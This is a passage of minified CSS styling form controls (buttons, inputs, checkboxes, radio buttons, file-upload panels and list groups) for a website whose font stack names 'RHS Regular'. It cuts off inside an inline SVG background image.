textarea.form-control:focus{border-color:#fc5922;outline:0;box-shadow:none}.form-control--center,input.form-control--center,select.form-control--center,textarea.form-control--center{text-align:center}.form-control--center::-webkit-input-placeholder,input.form-control--center::-webkit-input-placeholder,select.form-control--center::-webkit-input-placeholder,textarea.form-control--center::-webkit-input-placeholder{text-align:center}.form-control--center::-moz-placeholder,input.form-control--center::-moz-placeholder,select.form-control--center::-moz-placeholder,textarea.form-control--center::-moz-placeholder{text-align:center}.form-control--center:-moz-placeholder,input.form-control--center:-moz-placeholder,select.form-control--center:-moz-placeholder,textarea.form-control--center:-moz-placeholder{text-align:center}.form-control--center:-ms-input-placeholder,input.form-control--center:-ms-input-placeholder,select.form-control--center:-ms-input-placeholder,textarea.form-control--center:-ms-input-placeholder{text-align:center}.form-control--has-icon,input.form-control--has-icon,select.form-control--has-icon,textarea.form-control--has-icon{padding-left:2.5rem}.form-control--has-action::-ms-clear,.form-control--has-action-2x::-ms-clear,input.form-control--has-action::-ms-clear,input.form-control--has-action-2x::-ms-clear,select.form-control--has-action::-ms-clear,select.form-control--has-action-2x::-ms-clear,textarea.form-control--has-action::-ms-clear,textarea.form-control--has-action-2x::-ms-clear{display:none}.form-control--has-action::-ms-reveal,.form-control--has-action-2x::-ms-reveal,input.form-control--has-action::-ms-reveal,input.form-control--has-action-2x::-ms-reveal,select.form-control--has-action::-ms-reveal,select.form-control--has-action-2x::-ms-reveal,textarea.form-control--has-action::-ms-reveal,textarea.form-control--has-action-2x::-ms-reveal{display:none}.form-control--has-action,.form-control--has-clear,input.form-control--has-action,input.form-control--has-clear,select.form-control--has-action,select.form-control--has-clear,textarea.form-control--has-action,textarea.form-control--has-clear{padding-right:2rem}.form-control--has-action-2x,input.form-control--has-action-2x,select.form-control--has-action-2x,textarea.form-control--has-action-2x{padding-right:2.5rem}input.form-control[type=number]{-moz-appearance:textfield}input.form-control[type=number]::-webkit-outer-spin-button,input.form-control[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa],.form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.form-btn__icon:only-child i[class^=fa],.form-btn__icon:only-child .rhs-icon,.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%}.form-btn__icon[class*=form-btn__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.form-btn__icon--left:after{content:"\f053"}.form-btn__icon--right:after{content:"\f054"}.form-btn__icon--external:after{content:"\f08e"}.form-btn__icon--basket:after{content:"\f291"}.form-btn__icon--search:after{content:"\f002"}.form-btn__icon+.form-btn__text,.form-btn__text+.form-btn__icon{padding-left:.5em}.form-small .form-btn,.form-btn.form-small{font-size:.9130752374rem}@media screen and (min-width:46.25em){.form-small .form-btn,.form-btn.form-small{font-size:.8680555556rem}}@media screen and (min-width:61.25em){.form-small .form-btn,.form-btn.form-small{font-size:.9548611111rem}}.form-btn--w-100{display:flex;width:100%}.form-btn--w-100 .form-btn__text{flex-basis:100%}.form-btn--w-auto{display:inline-block;width:auto}.form-btn--w-auto .form-btn__text{flex-basis:auto}@media (min-width:30em){.form-btn--w-100-sm{display:flex;width:100%}.form-btn--w-100-sm .form-btn__text{flex-basis:100%}.form-btn--w-auto-sm{display:inline-block;width:auto}.form-btn--w-auto-sm .form-btn__text{flex-basis:auto}}@media (min-width:46.25em){.form-btn--w-100-md{display:flex;width:100%}.form-btn--w-100-md .form-btn__text{flex-basis:100%}.form-btn--w-auto-md{display:inline-block;width:auto}.form-btn--w-auto-md .form-btn__text{flex-basis:auto}}@media (min-width:61.25em){.form-btn--w-100-lg{display:flex;width:100%}.form-btn--w-100-lg .form-btn__text{flex-basis:100%}.form-btn--w-auto-lg{display:inline-block;width:auto}.form-btn--w-auto-lg .form-btn__text{flex-basis:auto}}@media (min-width:81.25em){.form-btn--w-100-xl{display:flex;width:100%}.form-btn--w-100-xl .form-btn__text{flex-basis:100%}.form-btn--w-auto-xl{display:inline-block;width:auto}.form-btn--w-auto-xl .form-btn__text{flex-basis:auto}}.form-btn--priority .form-btn .form-btn__text{font-size:120%}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-theme-banner .form-btn--input-group{height:3.6875rem;min-width:3.6875rem}.form-btn--outline,.form-btn--text{color:#e83458;background:#fff;border:1px solid #e83458}.form-btn--outline:not([disabled]):hover,.form-btn--outline:not([disabled]).is-hover,.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):hover,.form-btn--text:not([disabled]).is-hover,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{color:#e83458;background:#fff;border-color:#e83458}.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{background:#fff}.form-btn--outline:not([disabled]):active,.form-btn--outline:not([disabled]).is-active,.form-btn--text:not([disabled]):active,.form-btn--text:not([disabled]).is-active{color:#e83458;background:#fff}.form-btn--outline:disabled,.form-btn--outline[disabled],.form-btn--text:disabled,.form-btn--text[disabled]{color:#e83458}.form-btn--text{border:0}.form-btn--wide{padding-right:3rem;padding-left:3rem}.form-btn--large .form-btn__icon i[class^=fa],.form-btn--large .form-btn__icon .rhs-icon,.form-theme-banner .form-btn .form-btn__icon i[class^=fa],.form-theme-banner .form-btn .form-btn__icon .rhs-icon,.form-btn.form-theme-banner .form-btn__icon i[class^=fa],.form-btn.form-theme-banner .form-btn__icon .rhs-icon{position:relative;top:.05rem}.form-btn--large .form-btn__text,.form-theme-banner .form-btn .form-btn__text,.form-btn.form-theme-banner .form-btn__text{font-size:100%}.form-btn--large.form-btn--priority .form-btn__text,.form-theme-banner .form-btn.form-btn--priority .form-btn__text,.form-btn.form-theme-banner.form-btn--priority .form-btn__text{font-size:120%}.form-btn--large.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--large.form-btn--priority .form-btn__icon .rhs-icon,.form-theme-banner .form-btn.form-btn--priority .form-btn__icon i[class^=fa],.form-theme-banner .form-btn.form-btn--priority .form-btn__icon .rhs-icon,.form-btn.form-theme-banner.form-btn--priority .form-btn__icon i[class^=fa],.form-btn.form-theme-banner.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%;vertical-align:text-bottom}.form-btn--tone-alt{color:#3b3630;background:#fff;border:1px solid #3b3630}.form-btn--tone-alt:not([disabled]):hover,.form-btn--tone-alt:not([disabled]).is-hover,.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{background:#fff}.form-btn--tone-alt:not([disabled]):active,.form-btn--tone-alt:not([disabled]).is-active{color:#3b3630;background:#fff}.form-btn--tone-alt:disabled,.form-btn--tone-alt[disabled]{color:#3b3630}.form-btn--tone-alt.form-btn--text{border:0;background:0 0;box-shadow:none}.form-btn--tone-alt.form-btn--text[disabled],.form-btn--tone-alt.form-btn--text:disabled{color:#9a9f9b;background:0 0;border:0}.form-btn--tone-alt.form-btn--text:not([disabled]):hover,.form-btn--tone-alt.form-btn--text:not([disabled]):active{background:0 0}.form-btn--tone-inline{color:#006e50;background:#e7eeed;border:1px solid #006e50;border-color:#b5cbc8}.form-btn--tone-inline:not([disabled]):hover,.form-btn--tone-inline:not([disabled]).is-hover,.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{color:#006e50;background:#e7eeed;border-color:#006e50}.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{background:#e7eeed}.form-btn--tone-inline:not([disabled]):active,.form-btn--tone-inline:not([disabled]).is-active{color:#006e50;background:#e7eeed}.form-btn--tone-inline:disabled,.form-btn--tone-inline[disabled]{color:#006e50}.form-btn--tone-inline[disabled]:hover,.form-btn--tone-inline:not([disabled]):hover{background:#fff;border-color:#b5cbc8}.form-btn--loading{color:transparent}.form-btn--loading:not([disabled]):hover,.form-btn--loading:not([disabled]):hover:active,.form-btn--loading:not([disabled]):active,.form-btn--loading:not([disabled]):focus{color:transparent}.form-btn--loading:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(255,255,255,.3);border-bottom-color:#fff;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000;content:'';display:block}.form-btn--loading.form-btn--tone-alt:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(59,54,48,.3);border-bottom-color:#3b3630;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-btn--loading.form-btn--outline:after,.form-btn--loading.form-btn--text:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(232,52,88,.3);border-bottom-color:#e83458;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-checkbox{position:relative;margin-bottom:.809rem;font-size:1rem;line-height:1.25}.form-checkbox input[type=checkbox],.form-checkbox input[type=radio]{position:absolute;left:-9999px}.form-small .form-checkbox,.form-checkbox.form-small{margin-bottom:.5em;font-size:.5rem}.form-large .form-checkbox,.form-checkbox.form-large{font-size:1.3rem}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox,.form-theme-wizard.form-large .form-checkbox{margin-bottom:1.618rem}}.form-checkbox__label{display:inline-block;min-height:1.875em;margin-bottom:0;margin-left:1.875em;padding-left:.5em;vertical-align:middle;font-size:inherit;transition:all .25s ease-in-out;cursor:pointer}.form-small .form-checkbox__label{padding-top:0;padding-left:1em}.form-theme-wizard .form-checkbox__label{margin-left:2em;min-height:2em}.form-checkbox__label:before{position:absolute;top:0;left:0;height:1.875em;width:1.875em;content:'';display:block;background:#e7eeed;border:1px solid #b5cbc8}.form-theme-wizard .form-checkbox__label:before{height:2em;width:2em;border-width:3px;border-color:#9ec2bd}.form-theme-banner .form-checkbox__label:before{background-color:#fff;border-color:#fff}.form-theme-panel .form-checkbox__label:before{background-color:#fff}.form-checkbox input:focus+.form-checkbox__label:before{border-color:#fc5922}.form-theme-wizard .form-small .form-checkbox__label:before,.form-theme-wizard.form-small .form-checkbox__label:before{border-width:2px}.form-checkbox--priority .form-checkbox__label:before{border-color:#64556c}.form-checkbox__label:after{position:absolute;top:0;left:0;content:"\f00c";width:1.40625em;font-family:"Font Awesome 5 Pro";font-weight:900;color:#006e50;font-size:1.40625em;line-height:1.40625em;text-align:center;opacity:0;transform:scale(.75);transition:all .25s ease-in-out}.no-touch .form-checkbox:hover input:not(:checked)+.form-checkbox__label:after{opacity:.3;transform:scale(.9)}.form-checkbox input:checked+.form-checkbox__label:after{opacity:1;transform:scale(.9)}.form-theme-wizard .form-checkbox__label:after{height:1em;width:1em;position:absolute;top:.5em;left:.5em;content:'';font-size:1rem;background-color:#64556c}.form-theme-wizard .form-small .form-checkbox__label:after,.form-theme-wizard.form-small .form-checkbox__label:after{margin-top:.5em;font-size:.5rem}.form-theme-wizard .form-large .form-checkbox__label:after,.form-theme-wizard.form-large .form-checkbox__label:after{font-size:1.3rem}input[type=checkbox]:disabled+.form-checkbox__label{opacity:.4;cursor:not-allowed}input[type=checkbox]:disabled+.form-checkbox__label:after{display:none}.form-checkbox__icon{display:inline-block;margin-top:-.3125em;vertical-align:top}.form-checkbox__icon i[class^=fa],.form-checkbox__icon .rhs-icon{font-size:1.875em}.form-small .form-checkbox__icon{margin-top:0}.form-checkbox__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-checkbox__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-checkbox__text{font-size:1.375rem;line-height:1.0909090909}}.form-small .form-checkbox__text{font-size:1rem}.form-checkbox--priority .form-checkbox__text{font-weight:600}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox__text,.form-theme-wizard.form-large .form-checkbox__text{font-size:1.25rem}}.form-theme-banner .form-checkbox__text,.form-theme-banner .form-checkbox__text{color:#fff}.form-file{position:relative;min-height:12rem;margin-bottom:.809rem;border:1px solid #b5cbc8;background-color:#e7eeed;text-align:center;transition:all .25s ease-in-out}.form-theme-wizard .form-file,.form-file.form-theme-wizard{border-width:3px;border-color:#b5cbc8;background-color:#e7eeed}.form-theme-wizard .form-file--working,.form-file--working.form-theme-wizard,.form-file--working{border-color:#fc5922}.form-file.is-dragover,.is-invalid .form-file.is-dragover{border-color:#fc5922;background-color:#fff}.form-file__input{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;opacity:0}.form-file__label{position:absolute;top:0;right:0;bottom:0;left:0;display:block;margin:0;cursor:pointer;z-index:1}.form-file__row{width:100%;margin-bottom:1.25em}.form-file__row::after{clear:both;content:"";display:table}.form-file__row:last-child{margin-bottom:0}.flexbox .form-file__row{display:flex;align-items:center;justify-content:center}.form-file__content{height:100%;width:100%;padding:1em}@media (min-width:30em){.form-file__content{padding:1.25em 0;width:60%;margin:0 auto}}.form-file__count{display:none}.form-file--has-counter .form-file__count{position:relative;display:block;width:2.5em;margin-right:.5em;float:left;border:1px solid #b5cbc8;line-height:2.5em}@media (min-width:30em){.form-file--has-counter .form-file__count{position:absolute;top:50%;left:10%;width:10%;max-width:6rem;margin:0;transform:translate(-50%,-50%)}}@media (min-width:61.25em){.form-file--has-counter .form-file__count{width:6rem}}.form-file--has-counter .form-file__count:before{content:'';display:block;padding-bottom:100%}.form-theme-wizard .form-file__count{border-color:#b5cbc8}.form-file--working .form-file__count{border-color:#fc5922}.form-file__count-text{position:absolute;top:50%;left:50%;font-weight:300;font-size:1.75em;font-size:4vw;color:#b5cbc8;transform:translate(-50%,-50%)}@media (min-width:30em){.form-file__count-text{font-size:4em;font-size:4vw}}.form-theme-wizard .form-file__count-text{color:#b5cbc8}.form-file--working .form-file__count-text{color:#fc5922}.form-file__icon{display:block}.form-file__icon:after{display:inline-block;content:"\f093";font-family:"Font Awesome 5 Pro";font-weight:900;color:#578a83;font-size:3.75em;transition:all .25s ease-in-out}.form-file--working .form-file__icon:after{content:"\f110";color:#fc5922;animation:fa-spin 1s infinite steps(8)}.form-file.is-dragover .form-file__icon:after,.form-file:hover .form-file__icon:after{transform:translateY(-.1em)}.form-file__title{margin:0;width:100%;text-align:center;font-weight:900}.flexbox .form-file__title{display:flex;align-items:center;justify-content:center}@media (min-width:46.25em){.form-file__title{font-size:1.25rem}}.form-file__msg{font-size:1.0135135135rem;line-height:1.11;display:block;margin:0 auto;font-weight:300}@media screen and (min-width:46.25em){.form-file__msg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-file__msg{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .form-file__msg{flex:1 1 auto}.form-file__msg--touch{display:block}@media (pointer:fine){.form-file__msg--touch{display:none}}.form-file__msg--no-touch{display:none}@media (pointer:fine){.form-file__msg--no-touch{display:block}}.form-file__file{display:block;width:80%;float:left;margin-right:1em;padding:1em;background-color:#fff;font-style:italic;font-weight:300}.flexbox .form-file__file{width:100%;flex:0 1 auto}@media (min-width:30em){.form-file__file{margin:0;display:inline-block;width:80%;float:none}.flexbox .form-file__file{width:80%}}@media (min-width:46.25em){.form-file__file{font-size:1.25rem}}.form-file__action{display:inline-block;position:relative;font-size:1.75em;z-index:2}.flexbox .form-file__action{flex:1 1 auto}@media (min-width:30em){.form-file__action{position:absolute;right:10%;font-size:2em;transform:translateX(50%)}}.form-fieldset{padding:.809rem;width:100%;margin-bottom:1.618rem;background-color:#fff;border:1px solid #b5cbc8}@media (min-width:30em){.form-fieldset{padding-right:1.618rem;padding-left:1.618rem}}@media (min-width:46.25em){.form-fieldset{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:61.25em){.form-fieldset{padding:1.2135rem 3.236rem}}.form-group{position:relative}.form-group::after{clear:both;content:"";display:table}ul.form-group{padding:0;list-style-type:none}.form-group.l-row--space{margin-bottom:0}.form-group--separate:after{margin-top:1.5em;margin-bottom:1.5em;display:block;width:100%;content:"";border-bottom:1px solid #b5cbc8}.form-theme-wizard .form-group--separate:after,.form-group--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-group--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-inline{display:flex;flex-direction:row;align-items:center}.form-inline .form-label,.form-inline .form-input,.form-inline .form-select,.form-inline .form-btn,.form-inline .form-input-group{float:left;margin-right:.809rem;flex:0 1 auto}.form-inline .form-input-group .form-input{width:100%;margin-right:0;display:block;flex:none}.form-inline .form-btn{flex-shrink:0}.form-inline>[class*=form-]:last-child{margin-right:0}.form-inline--center{justify-content:center}.form-inline--fit .form-input,.form-inline--fit .form-select,.form-inline--fit .form-input-group{flex-grow:1}.form-inline--wrap{flex-wrap:wrap}.form-input{position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-small .form-input,.form-input.form-small{font-size:1.125rem}.form-large .form-input .form-control,.form-input.form-large .form-control{height:4em}.form-large .form-input .form-control:not(.form-control--has-icon),.form-input.form-large .form-control:not(.form-control--has-icon){padding-left:1em}.form-large .form-input .form-control:not(.form-control--has-action),.form-large .form-input .form-control:not(.form-control--has-clear),.form-input.form-large .form-control:not(.form-control--has-action),.form-input.form-large .form-control:not(.form-control--has-clear){padding-right:1em}.form-input__icon{position:absolute;top:50%;left:0;padding:0 .25rem;width:2rem;line-height:1;color:#b5cbc8;text-align:center;transform:translateY(-50%)}.form-input__icon i[class^=fa]{font-size:1.575rem;transition:all .25s ease-in-out}.form-input__icon:hover i[class^=fa]{opacity:.7;transform:scale(.9)}.form-input__action-group{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%)}.form-input__action{position:absolute;top:50%;right:.8958333333rem;height:auto;width:auto;transform:translateY(-50%);cursor:pointer;line-height:1;font-size:1rem;color:#006e50}.form-input__action:hover{color:#37aa46}.form-input__action:hover:before{transform:scale(.95)}.form-input__action i,.form-input__action:before{position:relative;top:auto;right:-.5rem;bottom:auto;left:auto;display:block;float:left;padding:.5rem}.form-input__action:before{font-family:"Font Awesome 5 Pro";font-weight:900;line-height:1}.form-input__action--reveal:before{content:"\f06e"}.form-input__action--reveal.is-active:before{content:"\f070"}.form-input__action-group .form-input__action{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translateY(0)}.form-input__clear{position:absolute;top:50%;right:.8958333333rem;height:.8958333333rem;width:.8958333333rem;padding:0;background:0 0;border:0;box-shadow:none;transform:translateY(-50%);transition:all .25s ease-in-out;cursor:pointer}.form-input__clear:before,.form-input__clear:after,.form-input__clear:not([disabled]):hover:before,.form-input__clear:not([disabled]):hover:after,.form-input__clear:not([disabled]):focus:before,.form-input__clear:not([disabled]):focus:after{position:absolute;top:50%;left:0;height:1px;width:100%;content:'';margin-top:-1px;background-color:#006e50;border:0}.form-input__clear:before{transform:rotate(45deg)}.form-input__clear:after{transform:rotate(-45deg)}.form-input__clear:not([disabled]):hover{background-color:transparent;outline:0}.form-input__clear:not([disabled]):hover:before{transform:rotate(45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):hover:after{transform:rotate(-45deg) scale(.9);background-color:#37aa46}.form-input__clear:not([disabled]):focus,.form-input__clear:not([disabled]):active{background-color:transparent;background-image:none}.form-control:not([disabled]):hover+.form-input__icon .fa,.form-control:not([disabled]):focus+.form-input__icon .fa{opacity:.7;transform:scale(.9)}.form-input-group{position:relative;display:table;width:100%;margin-bottom:.809rem}.flexbox .form-input-group{display:flex}.form-input-group__control{position:relative;display:table-cell;width:100%}.flexbox .form-input-group__control{flex:1 1 auto}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.flexbox .form-input-group__btn{flex:1 0 auto;width:auto}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group__btn .form-btn:focus:before,.form-theme-banner .form-input-group__btn .form-btn:focus:before{border-radius:0}.form-input-group__btn .form-btn:disabled{border-color:#e83458}.form-theme-wizard .form-input-group__btn .form-btn{border-width:3px}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.form-label{font-size:1.125rem;line-height:1.3333333333;margin-top:0;margin-bottom:.5rem;margin-left:0}@media screen and (min-width:46.25em){.form-label{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-label{font-size:1.375rem;line-height:1.4545454545}}.form-label--sub{font-size:1.0135135135rem;line-height:1.11;margin-bottom:1rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}@media screen and (min-width:46.25em){.form-label--sub{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-label--sub{font-size:1.1458333333rem;line-height:1.3090909091}}.form-label.is-required:after{position:relative;top:-.5em;left:.5em;font-size:.822590304rem;line-height:1.215672;content:'*';font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem}@media screen and (min-width:46.25em){.form-label.is-required:after{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.form-label.is-required:after{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.form-label.is-required:after{content:'REQUIRED'}}.form-small .form-label,.form-label.form-small{font-size:1rem;margin-bottom:.5em}.form-large .form-label,.form-label.form-large{font-size:1.6875rem;margin-bottom:.5em}.form-theme-wizard .form-label.keyline--right:after,.form-label.form-theme-wizard.keyline--right:after{background-image:linear-gradient(to right,#9ec2bd 0,#9ec2bd 100%)}.form-theme-banner .form-label,.form-label.form-theme-banner{color:#fff}.form-label a{font-weight:900;text-decoration:none}.form-legend{font-size:1.24875rem;line-height:1.2012012012;padding:0 .4045rem;margin-left:-.4045rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){.form-legend{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-legend{font-size:1.98rem;line-height:1.2626262626}}.form-small .form-legend,.form-legend.form-small{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.form-small .form-legend,.form-legend.form-small{font-size:1.65rem;line-height:1.2121212121}}.form-legend__sub{font-style:normal}.form-list{padding:0;margin:0;list-style:none;margin-right:-.4045rem;margin-left:-.4045rem}.form-list>li{margin-left:0}@media (min-width:30em){.form-list{margin-right:-.809rem;margin-left:-.809rem}}.form-list .form-list__item{display:inline-block;margin:0;padding:0 .4045rem}@media (min-width:30em){.form-list .form-list__item{padding:0 .809rem}}@media (min-width:30em){.form-list--small{margin-right:-.4045rem;margin-left:-.4045rem}}@media (min-width:30em){.form-list--small .form-list__item{padding:0 .4045rem}}.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}@media (min-width:30em){.form-list--tiny{margin-right:-.20225rem;margin-left:-.20225rem}}.form-list--tiny .form-list__item{padding:0 .20225rem}@media (min-width:30em){.form-list--tiny .form-list__item{padding:0 .20225rem}}.form-list-group{position:absolute;top:100%;right:0;left:0;margin-bottom:0;padding-left:0;max-height:300px;list-style:none;border:1px solid #b5cbc8;border-top:none;background-color:#fff;overflow-y:auto;overflow-x:hidden;z-index:99}@media (min-width:46.25em){.form-list-group{max-height:350px}}@media (min-width:61.25em){.form-list-group{max-height:425px}}.form-list-group--pull-up{margin-top:-.809rem}.form-list-group__item{padding:.75rem 1.25rem;position:relative;margin:0;min-height:38px;font-size:1rem;background-color:#fff;outline:0;cursor:pointer}.form-list-group__item:nth-child(odd){background-color:#e7eeed}.form-list-group__item:last-child{margin-bottom:0}.form-list-group__item.is-selected{background:#b5cbc8}.form-list-group__item:not(.form-list-group__item--no-link):focus,.form-list-group__item:not(.form-list-group__item--no-link):hover{background:#b5cbc8}.form-list-group__item--no-link{cursor:initial}.form-list-group__heading{padding:.75rem 1.25rem 0;margin:0;font-size:1rem;font-weight:700;text-transform:uppercase}.flexbox .form-list-group__heading{display:flex;align-items:center;justify-content:center}.flexbox .form-list-group__heading:after{content:'';margin-left:.5em;background-color:#578a83;height:3px;flex:1}.form-panel{margin-right:-.809rem;margin-left:-.809rem;padding-right:.809rem;padding-left:.809rem}@media (min-width:30em){.form-panel{margin-right:-1rem;margin-left:-1rem;padding-right:1rem;padding-left:1rem}}@media (min-width:46.25em){.form-panel{margin-right:auto;margin-left:auto;padding-right:2.427rem;padding-left:2.427rem;width:80%}}.form-panel--highlight{padding-top:.809rem;padding-bottom:.809rem;background-color:#e7eeed}@media (min-width:46.25em){.form-panel--highlight{padding-top:1.618rem;padding-bottom:1.618rem}}.form-panel--separate:after{margin-top:.809rem;margin-bottom:.809rem;display:block;content:"";border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.form-panel--separate:after{margin-top:1.618rem;margin-bottom:1.618rem}}.form-panel--separate.form-panel--highlight{padding-bottom:0}.form-panel--separate.form-panel--highlight:after{margin-right:-.809rem;margin-left:-.809rem;height:1.618rem;background-color:#fff}@media (min-width:30em){.form-panel--separate.form-panel--highlight:after{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em){.form-panel--separate.form-panel--highlight:after{margin-right:-2.427rem;margin-left:-2.427rem;height:2.427rem}}.form-theme-wizard .form-panel--separate:after,.form-panel--separate.form-theme-wizard:after{border-color:#9ec2bd}.form-panel--separate.l-row:after{margin-right:.809rem;margin-left:.809rem}.form-radio{margin-right:.4045rem;margin-bottom:.809rem;position:relative;height:2.6875rem;font-size:1.25rem}.form-radio input{position:absolute;left:-9999px}.form-radio__label{padding-top:.6875rem;padding-right:.75rem;padding-left:3.1875rem;position:relative;display:block;height:2.6875rem;margin:0;z-index:2;cursor:pointer;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__label{height:2.5em}.flexbox .form-radio__label{display:flex;flex-direction:column;justify-content:center;padding-top:0}.form-radio__label:after{display:block;content:attr(title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px}.form-radio__check{position:absolute;top:0;height:2.6875rem;width:2.6875rem;display:block;border:1px solid #b5cbc8;border-radius:100%;z-index:1;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check,.form-radio__check.form-theme-wizard{height:2.5em;width:2.5em;border-color:#b5cbc8;border-width:3px}.form-radio__check::before{position:absolute;top:50%;left:50%;height:1.1944444444rem;width:1.1944444444rem;margin-top:-.5972222222rem;margin-left:-.5972222222rem;content:'';display:block;border-radius:100%;background-color:#e7eeed;transform:translate(-50% -50%);transition:all .25s ease-in-out}.form-theme-wizard .form-radio__check::before{height:1.0336538462rem;width:1.0336538462rem;margin-top:-.5168269231rem;margin-left:-.5168269231rem}input:checked~.form-radio__check::before{border-color:#97b6b2;background-color:#006e50}.form-radio:hover input:not(:checked)~.form-radio__check:before{background-color:#006e50;transform:scale(.9);opacity:.3}input:checked~.form-radio__check{border:1px solid #ccd7b5;background-color:#e7eeed}.form-theme-wizard input:checked~.form-radio__check{border-width:3px;background-color:#fff}input:focus~.form-radio__check,.form-theme-wizard input:focus~.form-radio__check{border:1px solid #fc5922}.form-radio__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-radio__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-radio__text{font-size:1.375rem;line-height:1.0909090909}}.form-radio__outer{height:2.6875rem;width:2.6875rem;position:absolute;top:0;display:block;border-radius:1.34375rem;border:0 solid #b5cbc8;transition:all .25s ease-in-out}.form-theme-wizard .form-radio__outer{height:2.5em;width:2.5em}input:checked~.form-radio__outer{border:1px solid #b5cbc8;width:100%}.form-theme-wizard input:checked~.form-radio__outer{border-color:#e7eeed;background-color:#e7eeed}input:focus~.form-radio__outer,.form-theme-wizard input:focus~.form-radio__outer{border:1px solid #fc5922}.form-radio-image{position:relative;display:inline-block;width:5em;margin-bottom:.809rem;vertical-align:top}@media (min-width:46.25em){.form-radio-image{width:6.5em}}.form-radio-image input{position:absolute;left:-9999px}.form-radio-image a{text-decoration:none}.form-small .form-radio-image,.form-radio-image.form-small{width:2rem}.form-radio-image--responsive{width:100%}.form-radio-image--inline{width:auto}.form-small .form-radio-image--inline{width:auto}.form-radio-image__image{position:relative;display:block;margin-bottom:.5rem;background-color:#e7eeed}.form-radio-image__image:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';border:1px solid #b5cbc8}.form-theme-wizard .form-radio-image__image:after{border-color:#b5cbc8}.form-radio-image__image--sprite{height:0;width:100%;padding-bottom:100%;background-color:#fff;overflow:hidden}.form-radio-image--inline .form-radio-image__image--sprite{padding:0}.form-radio-image--no-label .form-radio-image__image{margin-bottom:0}.form-radio-image--inline .form-radio-image__image{height:2.375em;width:2.375em;min-width:2.375em;margin-bottom:0}input:checked+.form-radio-image__image:before,input:checked+label>.form-radio-image__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='14' viewBox='0 0 12 14' preserveAspectRatio='none' 